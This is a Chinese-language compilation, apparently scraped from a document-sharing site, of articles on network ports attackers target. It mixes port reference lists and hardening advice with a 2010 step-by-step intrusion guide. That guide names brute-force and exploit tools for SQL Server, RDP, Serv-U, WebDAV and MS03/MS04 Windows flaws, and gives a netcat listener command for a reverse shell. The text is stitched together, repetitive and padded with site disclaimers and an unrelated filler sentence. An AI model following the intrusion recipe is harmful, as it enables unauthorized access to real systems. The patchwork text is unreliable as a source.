然而,这些端口同时也成为了攻击者的目标,因为攻击者可能通过这些端口传播恶意软件或下载非法内容。

4. 远程访问端口:一些远程访问服务使用特定的端口进行远程访问和控制,例如,SSH(端口22)和RDP(端口3389)等。

攻击者可以通过这些端口进行未经授权的远程访问和入侵,从而对网络安全造成威胁。

5. 反向连接端口:某些恶意软件使用反向连接技术,通过特定的端口建立与外部服务器的连接,以获取远程控制权限。

这些端口通常是攻击者发现并利用的目标。

为了保护网络安全,组织和个人应该采取一些防范措施,例如在防火墙中封闭未使用的端口、及时更新和修补服务端口的弱点、限制远程访问端口的访问权限、并使用安全软件来检测和阻止恶意软件通过特定端口传播,以及监控网络流量以检测异常活动和攻击行为。

此外,定期对网络进行安全评估和渗透测试也可以帮助发现并修复网络中存在的安全漏洞。

各个网络端口的入侵附[135,IPC$入侵详解

各个网络端口的入侵附[135,IPC$入侵详解各个网络端口的入侵附[135,IPC$入侵详解]2010年01月28日星期四 12:401. 1433端口入侵scanport.exe 查有1433的机器SQLScanPass.exe 进行字典暴破(字典是关键)最后 SQLTools.exe入侵对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。

nc -vv -l -p 本机端口 sqlhelloF.exe 入侵ip 1433 本机ip 本机端口(以上反向的,测试成功)sqlhelloz.exe 入侵ip 1433 (这个是正向连接)2. 4899端口入侵用4899过滤器.exe,扫描空口令的机器3. 3899的入侵对很早的机器,可以试试3389的溢出(win3389ex.exe)对2000的机器,可以试试字典暴破。

(tscrack.exe)4. 80入侵对sp3以前的机器,可以用webdav入侵;对bbs论坛,可以试试上传漏洞(upfile.exe或dvup_delphi.exe)可以利用SQL进行注入。

(啊D的注入软件)。

5. serv-u入侵(21端口)对5. 004及以下系统,可用溢出入侵。

(serv5004.exe)对5.1.0.0及以下系统,可用本地提升权限。

(servlocal.exe)对serv-u的MD5加密密码,可以用字典暴破。

(crack.vbs)输入一个被serv-u加密的密码(34位长),通过与字典档(dict.txt)的比较,得到密码6. 554端口用real554.exe入侵。

7. 6129端口用DameWare6129.exe入侵。

8. 系统漏洞利用135、445端口,用ms03026、ms03039、ms03049、ms04011漏洞,进行溢出入侵。

9. 3127等端口可以利用doom病毒开的端口,用nodoom.exe入侵。

(可用mydoomscan.exe查)。

445端口入侵

445端口入侵1. 简介445端口是Windows操作系统中的一个常用端口,用于进行SMB(Server Message Block)协议通信。

然而,由于该端口的常开性和漏洞的存在,黑客常常利用445端口进行入侵攻击。

本文将分析445端口入侵的过程和防范措施,以帮助用户提高系统安全性。

2. 445端口入侵的过程2.1 扫描445端口黑客通常使用扫描工具,如Nmap,对目标主机的445端口进行扫描,以确定该端口是否开放。

2.2 使用漏洞利用工具一旦找到开放的445端口,黑客将利用已知的漏洞来获取对目标主机的控制权。

例如,MS17-010漏洞是一种常见的利用SMB服务的漏洞,黑客可以通过利用该漏洞来执行远程代码。

2.3 密码破解如果445端口开放的主机存在弱密码或默认密码,黑客可以使用密码破解工具进行暴力破解,以获取对主机的访问权限。

2.4 远程命令执行在获得对目标主机的访问权限后,黑客可以通过执行远程命令在目标主机上执行各种恶意活动,如文件传输、系统控制等。

3. 防范措施为了保护系统免受445端口入侵的威胁,用户可以采取以下防范措施:3.1 更新系统补丁及时更新操作系统和相关软件的安全补丁,以修复已知的漏洞,减少黑客利用的机会。

3.2 配置防火墙规则通过配置防火墙,限制对445端口的访问,仅允许受信任的IP地址或网络进行访问。

这可以帮助阻止未经授权的访问。

3.3 使用强密码确保在445端口开放的主机上使用强密码,并定期更改密码。

强密码应包含大小写字母、数字和特殊字符,并具有足够的长度。

3.4 禁用不必要的服务在系统中禁用不必要的服务和功能,减少攻击面。

当不需要使用445端口时,可以考虑禁用SMB服务。

3.5 监控网络活动定期监控网络活动,并使用入侵检测系统(IDS)或入侵防御系统(IPS)等工具来检测和阻止可疑的访问尝试。

3.6 建立安全意识加强员工的安全意识培训,并提供有关防范445端口入侵的指导和建议。

黑客常用入侵端口详解

常见的入侵端口:端口:0服务:Reserved说明:通常用于分析操作系统。

这一方法能够工作是因为在一些系统中“0”是无效端口,当你试图使用通常的闭合端口连接它时将产生不同的结果。

一种典型的扫描,使用IP地址为0.0.0.0,设置ACK位并在以太网层广播。

(我被这样入侵过,一般感觉计算机运行慢或是你感觉有问题存在,先去查ip,如果有入侵赶紧断掉网,如果晚了他可能就会盗取你很多帐号或资料.)端口:1服务:tcpmux说明:这显示有人在寻找SGI Irix机器。

Irix是实现tcpmux的主要提供者,默认情况下tcpmux在这种系统中被打开。

Irix机器在发布是含有几个默认的无密码的帐户,如:IP、GUEST UUCP、NUUCP、DEMOS 、TUTOR、DIAG、OUTOFBOX等。

许多管理员在安装后忘记删除这些帐户。

因此HACKER在INTERNET上搜索tcpmux并利用这些帐户。

端口:7服务:Echo说明:能看到许多人搜索Fraggle放大器时,发送到X.X.X.0和X.X.X.255的信息。

端口:19服务:Character Generator说明:这是一种仅仅发送字符的服务。

UDP版本将会在收到UDP包后回应含有垃圾字符的包。

TCP连接时会发送含有垃圾字符的数据流直到连接关闭。

HACKER利用IP欺骗可以发动DoS 攻击。

伪造两个chargen服务器之间的UDP包。

同样Fraggle DoS攻击向目标地址的这个端口广播一个带有伪造受害者IP的数据包,受害者为了回应这些数据而过载。

端口:21服务:FTP说明:FTP服务器所开放的端口,用于上传、下载。

最常见的攻击者用于寻找打开anonymous 的FTP服务器的方法。

这些服务器带有可读写的目录。

木马Doly Trojan、Fore、Invisible FTP、WebEx、WinCrash和Blade Runner所开放的端口。

445端口入侵 (2)

445端口入侵介绍本文档将讨论和详细介绍445端口入侵的相关内容。

445端口是一种Windows系统上的网络共享服务端口。

由于445端口的特性以及网络的不安全性,攻击者往往会尝试利用开放的445端口进行入侵。

本文将从以下几个方面展开对445端口入侵的讨论:1.445端口的定义和功能2.445端口入侵的方式和手段3.如何保护445端口免受入侵的攻击4.445端口入侵的预防措施和建议445端口的定义和功能445端口是Windows系统中的网络共享服务端口,用于文件和打印机的共享访问。

它使用Server Message Block (SMB) 协议进行通信,可以在局域网中方便地共享文件和打印机资源。

445端口提供了以下功能:•文件共享:用户可以共享文件和文件夹,让其他用户可以在局域网内访问和下载。

•打印机共享:允许多个用户访问同一台打印机资源。

•远程管理:管理员可以通过445端口远程管理和控制网络上的计算机。

445端口入侵的方式和手段由于445端口的开放性和通信协议的不安全性,攻击者可以利用各种方式和手段进行入侵。

以下是一些常见的445端口入侵的方式:1.穷举攻击:攻击者使用自动化工具,通过尝试各种可能的用户名和密码组合,来猜解合法的凭据来进行入侵。

2.漏洞利用:攻击者可以利用Windows系统和445端口的漏洞,以执行恶意代码或获取未经授权的访问权限。

3.字典攻击:攻击者使用常见的密码字典来猜测用户的密码,以获得对445端口的访问权限。

4.中间人攻击:攻击者利用网络中间设备的漏洞或劫持技术,来窃取445端口上的数据和凭据。

5.社会工程学攻击:攻击者可以通过欺骗用户,获取其登录凭据或其他敏感信息,以进行对445端口的入侵。

如何保护445端口免受入侵的攻击下面是一些保护445端口免受入侵攻击的建议:1.更新系统和软件:及时安装操作系统和软件的安全更新补丁,以修复已知的漏洞和弱点。

2.强密码策略:使用复杂和独特的密码,并定期更换密码,避免使用常见的密码组合。

哪些端口容易被攻击

哪些端口是常被黑客、病毒入侵的?最容易被入侵端口有:135、139、445、3389445端口端口说明:用来传输文件和NET远程管理端口漏洞:黑客喜欢扫描扫描的漏洞,也是震荡病毒扫描的.关闭445端口的方法有很多,但是我比较推荐以下这种方法:修改注册表,添加一个键值Hive: HKEY_LOCAL_MACHINEKey: System\CurrentControlSet\Services\NetBT\ParametersName: SMBDeviceEnabledType: REG_DWORDvalue:554端口端口说明:554端口默认情况下用于“Real Time Streaming Protocol”(实时流协议,简称RTSP),该协议是由RealNetworks和Netscape共同提出的,通过RTSP协议可以借助于Internet将流媒体文件传送到RealPlayer中播放,并能有效地、最大限度地利用有限的网络带宽,传输的流媒体文件一般是Real 服务器发布的,包括有.rm、.ram。

如今,很多的下载软件都支持RTSP协议,比如FlashGet、影音传送带等等。

端口漏洞:目前,RTSP协议所发现的漏洞主要就是RealNetworks早期发布的Helix Universal Server存在缓冲区溢出漏洞,相对来说,使用的554端口是安全的。

操作建议:为了能欣赏并下载到RTSP协议的流媒体文件,建议开启554端口。

1024端口端口说明:1024端口一般不固定分配给某个服务,在英文中的解释是“Reserved”(保留)。

之前,我们曾经提到过动态端口的范围是从1024~65535,而1024正是动态端口的开始。

该端口一般分配给第一个向系统发出申请的服务,在关闭服务的时候,就会释放1024端口,等待其他服务的调用。

端口漏洞:著名的YAI木马病毒默认使用的就是1024端口,通过该木马可以远程控制目标计算机,获取计算机的屏幕图像、记录键盘事件、获取密码等,后果是比较严重的。

常用入侵端口:23端口

常⽤⼊侵端⼝:23端⼝

23端⼝

端⼝说明:23端⼝主要⽤于Telnet(远程登录)服务,是Internet上普遍采⽤的登录和仿真程序。

同样需要设置客户端和服务器端,开启Telnet服务的客户端就可以登录远程Telnet服务器,采⽤授权⽤户名和密码登录。

登录之后,允许⽤户使⽤命令提⽰符窗⼝进⾏相应的操作。

在Windows中可以在命令提⽰符窗⼝中,键⼊“Telnet”命令来使⽤Telnet远程登录。

操作建议:利⽤Telnet服务,⿊客可以搜索远程登录Unix的服务,扫描操作系统的类型。

⽽且在Windows 2000中Telnet服务存在多个严重的漏洞,⽐如提升权限、拒绝服务等,可以让远程服务器崩溃。

Telnet服务的23端⼝也是TTS(Tiny Telnet Server)⽊马的缺省端⼝。

所以,建议关闭23端⼝。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

常用入侵端口.txt为什么我们在讲故事的时候总要加上从前?开了一夏的花,终落得粉身碎骨,却还笑着说意义。

端口:0服务:Reserved说明:通常用于分析操作系统。

这一方法能够工作是因为在一些系统中“0”是无效端口,当你试图使用通常的闭合端口连接它时将产生不同的结果。

一种典型的扫描,使用IP地址为0.0.0.0,设置ACK位并在以太网层广播。

端口:1服务:tcpmux说明:这显示有人在寻找SGI Irix机器。

Irix是实现tcpmux的主要提供者,默认情况下tcpmux 在这种系统中被打开。

Irix机器在发布是含有几个默认的无密码的帐户,如:IP、GUEST UUCP、NUUCP、DEMOS 、TUTOR、DIAG、OUTOFBOX等。

许多管理员在安装后忘记删除这些帐户。

因此HACKER在INTERNET上搜索tcpmux并利用这些帐户。

端口:7服务:Echo说明:能看到许多人搜索Fraggle放大器时,发送到X.X.X.0和X.X.X.255的信息。

端口:19服务:Character Generator说明:这是一种仅仅发送字符的服务。

UDP版本将会在收到UDP包后回应含有垃圾字符的包。

TCP连接时会发送含有垃圾字符的数据流直到连接关闭。

HACKER利用IP欺骗可以发动DoS 攻击。

伪造两个chargen服务器之间的UDP包。

同样Fraggle DoS攻击向目标地址的这个端口广播一个带有伪造受害者IP的数据包,受害者为了回应这些数据而过载。

端口:21服务:FTP说明:FTP服务器所开放的端口,用于上传、下载。

最常见的攻击者用于寻找打开anonymous 的FTP服务器的方法。

这些服务器带有可读写的目录。

木马Doly Trojan、Fore、Invisible FTP、WebEx、WinCrash和Blade Runner所开放的端口。

端口:22服务:Ssh说明:PcAnywhere建立的TCP和这一端口的连接可能是为了寻找ssh。

这一服务有许多弱点,如果配置成特定的模式,许多使用RSAREF库的版本就会有不少的漏洞存在。

端口:23服务:Telnet说明:远程登录,入侵者在搜索远程登录UNIX的服务。

大多数情况下扫描这一端口是为了找到机器运行的操作系统。

还有使用其他技术,入侵者也会找到密码。

木马Tiny Telnet Server 就开放这个端口。

端口:25服务:SMTP说明:SMTP服务器所开放的端口,用于发送邮件。

入侵者寻找SMTP服务器是为了传递他们的SPAM。

入侵者的帐户被关闭,他们需要连接到高带宽的E-MAIL服务器上,将简单的信息传递到不同的地址。

木马Antigen、Email Password Sender、Haebu Coceda、Shtrilitz Stealth、WinPC、WinSpy都开放这个端口。

端口:31服务:MSG Authentication说明:木马Master Paradise、Hackers Paradise开放此端口。

端口:42服务:WINS Replication说明:WINS复制端口:53服务:Domain Name Server(DNS)说明:DNS服务器所开放的端口,入侵者可能是试图进行区域传递(TCP),欺骗DNS(UDP)或隐藏其他的通信。

因此防火墙常常过滤或记录此端口。

端口:67服务:Bootstrap Protocol Server说明:通过DSL和Cable modem的防火墙常会看见大量发送到广播地址255.255.255.255的数据。

这些机器在向DHCP服务器请求一个地址。

HACKER常进入它们,分配一个地址把自己作为局部路由器而发起大量中间人(man-in-middle)攻击。

客户端向68端口广播请求配置,服务器向67端口广播回应请求。

这种回应使用广播是因为客户端还不知道可以发送的IP地址。

端口:69服务:Trival File Transfer说明:许多服务器与bootp一起提供这项服务,便于从系统下载启动代码。

但是它们常常由于错误配置而使入侵者能从系统中窃取任何文件。

它们也可用于系统写入文件。

端口:79服务:Finger Server说明:入侵者用于获得用户信息,查询操作系统,探测已知的缓冲区溢出错误,回应从自己机器到其他机器Finger扫描。

端口:80服务:HTTP说明:用于网页浏览。

木马Executor开放此端口。

端口:99服务:Metagram Relay说明:后门程序ncx99开放此端口。

端口:102服务:Message transfer agent(MTA)-X.400 over TCP/IP说明:消息传输代理。

端口:109服务:Post Office Protocol -Version3说明:POP3服务器开放此端口,用于接收邮件,客户端访问服务器端的邮件服务。

POP3服务有许多公认的弱点。

关于用户名和密码交换缓冲区溢出的弱点至少有20个,这意味着入侵者可以在真正登陆前进入系统。

成功登陆后还有其他缓冲区溢出错误。

端口:110服务:SUN公司的RPC服务所有端口说明:常见RPC服务有rpc.mountd、NFS、rpc.statd、rpc.csmd、rpc.ttybd、amd等端口:113服务:Authentication Service说明:这是一个许多计算机上运行的协议,用于鉴别TCP连接的用户。

使用标准的这种服务可以获得许多计算机的信息。

但是它可作为许多服务的记录器,尤其是FTP、POP、IMAP、SMTP 和IRC等服务。

通常如果有许多客户通过防火墙访问这些服务,将会看到许多这个端口的连接请求。

记住,如果阻断这个端口客户端会感觉到在防火墙另一边与E-MAIL服务器的缓慢连接。

许多防火墙支持TCP连接的阻断过程中发回RST。

这将会停止缓慢的连接。

端口:119服务:Network News Transfer Protocol说明:NEWS新闻组传输协议,承载USENET通信。

这个端口的连接通常是人们在寻找USENET 服务器。

多数ISP限制,只有他们的客户才能访问他们的新闻组服务器。

打开新闻组服务器将允许发/读任何人的帖子,访问被限制的新闻组服务器,匿名发帖或发送SPAM。

端口:135服务:Location Service说明:Microsoft在这个端口运行DCE RPC end-point mapper为它的DCOM服务。

这与UNIX 111端口的功能很相似。

使用DCOM和RPC的服务利用计算机上的end-point mapper注册它们的位置。

远端客户连接到计算机时,它们查找end-point mapper找到服务的位置。

HACKER扫描计算机的这个端口是为了找到这个计算机上运行Exchange Server吗?什么版本?还有些DOS攻击直接针对这个端口。

端口:137、138、139服务:NETBIOS Name Service说明:其中137、138是UDP端口,当通过网上邻居传输文件时用这个端口。

而139端口:通过这个端口进入的连接试图获得NetBIOS/SMB服务。

这个协议被用于windows文件和打印机共享和SAMBA。

还有WINS Regisrtation也用它。

端口:143服务:Interim Mail Access Protocol v2说明:和POP3的安全问题一样,许多IMAP服务器存在有缓冲区溢出漏洞。

记住:一种LINUX 蠕虫(admv0rm)会通过这个端口繁殖,因此许多这个端口的扫描来自不知情的已经被感染的用户。

当REDHAT在他们的LINUX发布版本中默认允许IMAP后,这些漏洞变的很流行。

这一端口还被用于IMAP2,但并不流行。

端口:161服务:SNMP说明:SNMP允许远程管理设备。

所有配置和运行信息的储存在数据库中,通过SNMP可获得这些信息。

许多管理员的错误配置将被暴露在Internet。

Cackers将试图使用默认的密码public、private访问系统。

他们可能会试验所有可能的组合。

SNMP包可能会被错误的指向用户的网络。

端口:177服务:X Display Manager Control Protocol说明:许多入侵者通过它访问X-windows操作台,它同时需要打开6000端口。

端口:389服务:LDAP、ILS说明:轻型目录访问协议和NetMeeting Internet Locator Server共用这一端口。

端口:443服务:Https说明:网页浏览端口,能提供加密和通过安全端口传输的另一种HTTP。

端口:456服务:[NULL]说明:木马HACKERS PARADISE开放此端口。

端口:513服务:Login,remote login说明:是从使用cable modem或DSL登陆到子网中的UNIX计算机发出的广播。

这些人为入侵者进入他们的系统提供了信息。

端口:544服务:[NULL]说明:kerberos kshell端口:548服务:Macintosh,File Services(AFP/IP)说明:Macintosh,文件服务。

端口:553服务:CORBA IIOP (UDP)说明:使用cable modem、DSL或VLAN将会看到这个端口的广播。

CORBA是一种面向对象的RPC系统。

入侵者可以利用这些信息进入系统。

端口:555服务:DSF说明:木马PhAse1.0、Stealth Spy、IniKiller开放此端口。

端口:568服务:Membership DPA说明:成员资格 DPA。

端口:569服务:Membership MSN说明:成员资格 MSN。

端口:635服务:mountd说明:Linux的mountd Bug。

这是扫描的一个流行BUG。

大多数对这个端口的扫描是基于UDP 的,但是基于TCP的mountd有所增加(mountd同时运行于两个端口)。

记住mountd可运行于任何端口(到底是哪个端口,需要在端口111做portmap查询),只是Linux默认端口是635,就像NFS通常运行于2049端口。

端口:636服务:LDAP说明:SSL(Secure Sockets layer)端口:666服务:Doom Id Software说明:木马Attack FTP、Satanz Backdoor开放此端口端口:993服务:IMAP说明:SSL(Secure Sockets layer)端口:1001、1011服务:[NULL]说明:木马Silencer、WebEx开放1001端口。

木马Doly Trojan开放1011端口。

端口:1024服务:Reserved说明:它是动态端口的开始,许多程序并不在乎用哪个端口连接网络,它们请求系统为它们分配下一个闲置端口。